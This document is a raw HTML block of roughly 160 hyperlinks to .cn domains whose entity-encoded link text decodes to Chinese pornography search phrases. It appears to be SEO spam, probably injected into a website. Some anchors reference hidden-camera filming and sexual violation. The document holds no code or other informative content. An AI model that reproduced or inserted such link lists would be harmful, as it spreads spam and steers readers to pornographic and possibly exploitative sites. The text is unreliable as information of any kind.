<a href="http://xgmhzl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6027;&#x5F71;&#x9662;</a>|
<a href="http://orgw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5185;&#x5C04;&#x7F8E;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://cuiqie.cn" target="_blank">&#x4E9A;&#x6D32;h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bcgqm.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://tanfuyang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6E05;&#x7EAF;&#x53E6;&#x7C7B;</a>|
<a href="http://lanboshiyanji.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x7EFC;&#x5408;</a>|
<a href="http://lphm.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E9A;&#x6D32;&#x5973;&#x4EBA;69&#x5185;&#x5C04;&#x5C11;&#x5987;</a>|
<a href="http://jiamaotong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ylbs888.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://idea-soft.cn" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://fsuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;6q</a>|
<a href="http://campari.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://wxxysb.cn" target="_blank">www.&#x65E5;&#x672C;.com</a>|
<a href="http://saosha.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://symlfzx.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ferrado.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://cutid.com.cn" target="_blank">&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yyxa.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://juansan.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://dyjlj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://sh-nx.cn" target="_blank">&#x7537;&#x7537;&#x4E0A;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://cnjkjf.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zeida.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://sqcode.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://gzhuayuan08.cn" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;</a>|
<a href="http://born-winners.com.cn" target="_blank">&#x9EBB;&#x8C46;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pblt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://piegu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;vs&#x6B27;&#x6D32;vs&#x7F8E;&#x6D32;</a>|
<a href="http://y702.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6210;&#x4EBA;</a>|
<a href="http://monie.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E45;&#x4E45;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://shiguangkey.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;4&#x533A;&#x516C;&#x53F8;</a>|
<a href="http://ccstudy.cn" target="_blank">&#x809B;&#x95E8;&#x53E3;&#x75D2;&#x662F;&#x600E;&#x4E48;&#x56DE;&#x4E8B;</a>|
<a href="http://miuzei.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://latmcq.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x653B;&#x7565;</a>|
<a href="http://sh329.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;av</a>|
<a href="http://lygdj.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://ybauto.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://paknin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;</a>|
<a href="http://jinmenhotel.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mda51.net.cn" target="_blank">www.&#x4E9A;&#x6D32;91</a>|
<a href="http://jikunm.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x65E5;&#x97E9;</a>|
<a href="http://qingxingxiecai.cn" target="_blank">&#x97E9;&#x56FD;&#x5973;&#x4E3B;&#x64AD;av</a>|
<a href="http://qxpimao.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://limingtoys.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zywllm.cn" target="_blank">&#x6709;&#x7801;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://english.bj.cn" target="_blank">&#x597D;&#x7537;&#x4EBA;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x793E;&#x533A;</a>|
<a href="http://zyhlzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;videossex&#x9EBB;&#x8C46;</a>|
<a href="http://followrandom.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;&#x4E45;&#x4E45;</a>|
<a href="http://mianfeileyuan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dianliao888.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E5D;&#x8272;&#x723D;&#x5987;&#x7F51;</a>|
<a href="http://magictab.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pingzui.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://woniujie.cn" target="_blank">&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://puche.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yongshenggroup.cn" target="_blank">&#x65E5;&#x672C;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzshengsi.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://eshcz.cn" target="_blank">&#x5AE9;&#x8349;av&#x4E00;&#x533A;</a>|
<a href="http://blll.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://floor-jack.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;10p</a>|
<a href="http://hhxp.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://mobileplanet.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnxty.cn" target="_blank">&#x4E9A;&#x6D32;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iosq.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://youlw.cn" target="_blank">&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nongjb.cn" target="_blank">&#x65E5;&#x672C;&#x7406;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://rjstudio.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://grabba.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mbhq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99999</a>|
<a href="http://ewr283.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://ledfashion.cn" target="_blank">&#x56FD;&#x4EA7;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wxtuike.com.cn" target="_blank">xxx&#x5C11;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://maizvideo.cn" target="_blank">&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x64AD;&#x653E;</a>|
<a href="http://saorang.cn" target="_blank">&#x97E9;&#x56FD;&#x7A7F;&#x7EA2;&#x8272;&#x88D9;&#x5B50;&#x548C;&#x7537;&#x4E3B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://youwencairui.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://bibiyun.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8E81;18&#x7981;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ytmfjc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://sjgczy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://nuozhuai.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://tjshanqi.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://taiyuanli.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://4hty.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szdadada.cn" target="_blank">777&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hunanruida.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x7535;&#x5F71;</a>|
<a href="http://niuka.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://julongda.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://wxsksz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://huihejituan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://xgrtgdg.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huafueducation.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;</a>|
<a href="http://xifh.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://118biz.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://yn73.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://albizia.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://omizzur.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7537;&#x4EBA;av&#x4E0D;&#x5361;</a>|
<a href="http://sztrzc.cn" target="_blank">&#x66F0;&#x97E9;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://join158.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x4E09;&#x7EA7;&#x5F3A;&#x7761;&#x5973;&#x8001;&#x677F;</a>|
<a href="http://hwsports.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://sinevee.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jyew.cn" target="_blank">www.&#x6210;&#x4EBA;18&#x556A;&#x5F71;&#x9662;.com</a>|
<a href="http://pit.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x5B66;&#x751F;&#x89C6;&#x9891;</a>|
<a href="http://kmwo.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;aaaaa</a>|
<a href="http://yongxinghe.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x55E8;</a>|
<a href="http://hljbfyp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E00;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://geizuan.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gauszmb.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yichangjj.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zlrb.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hkdco.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hplzj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E13;&#x533A;</a>|
<a href="http://hebttc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>|
<a href="http://robinhong.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liquidhealthinc.com.cn" target="_blank">&#x771F;&#x5FC3;&#x8BDD;&#x95EE;&#x9898;&#x9EC4;&#x8154;&#x6700;&#x52B2;&#x7206;&#x7684;&#x5973;</a>|
<a href="http://liqundian.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://neony.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E45;&#x8349;</a>|
<a href="http://yesip.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yzflblc.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yjfulida.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://gelen.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52sws.cn" target="_blank">&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://keyyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://kuabc.cn" target="_blank">&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x88AB;&#x7537;&#x4EBA;&#x64CD;</a>|
<a href="http://benjoy.com.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x65E5;&#x672C;</a>|
<a href="http://xunway.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x5927;&#x5417;</a>|
<a href="http://happya.cn" target="_blank">&#x660E;&#x91CC;&#x3064;&#x3080;&#x304E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ckecn.cn" target="_blank">&#x7EDD;&#x7F8E;&#x4EBA;&#x59BB;&#x88AB;&#x592B;&#x524D;&#x4FB5;&#x72AF;</a>|
<a href="http://cygnusob212.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://keids6.cn" target="_blank">91&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shutonggd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5927;&#x79C0;</a>|
<a href="http://seewest.cn" target="_blank">&#x597D;&#x540A;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://guipou.cn" target="_blank">&#x9999;&#x8549;av&#x7F51;&#x7AD9;</a>|
<a href="http://xmrhx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gags4p1.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lwtfqe.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x9AD8;&#x6F6E;</a>|
<a href="http://zgmgdqwz.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://naochui.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://whzdjy.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;dvd</a>|
<a href="http://adssteel.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4F26;&#x7406;</a>|
<a href="http://mirrorcn.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://nuobu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cxlxg.cn" target="_blank">&#x56FD;&#x4EA7;1111&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://sanlem.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av</a>|
<a href="http://meishaonu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://kengkun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://meiweigong.cn" target="_blank">&#x7279;&#x7EA7;&#x505A;a&#x7231;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hngyys.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://whxzsyx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://hlba.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://minicoopers.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x89C6;&#x9891;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://shyangfan.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shumaimai.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://waicu.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://kmkl.com.cn" target="_blank">91&#x6F2B;&#x753B;&#x7981;&#x6F2B;&#x6210;&#x4EBA;&#x5165;&#x53E3;</a>|
<a href="http://socialagent.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhuagao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://laipu168.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FE;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://scoperich.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://rong186.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://qnv.net.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://yphui.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://ejinsuo.com.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;va&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gamevideos.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x63A8;&#x8350;</a>|
<a href="http://hzshengsi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ishin.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://h9kaup9b.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jinlingclub.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;tv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longshangzb.cn" target="_blank">&#x6210;&#x4EBA;&#x8272;av</a>|
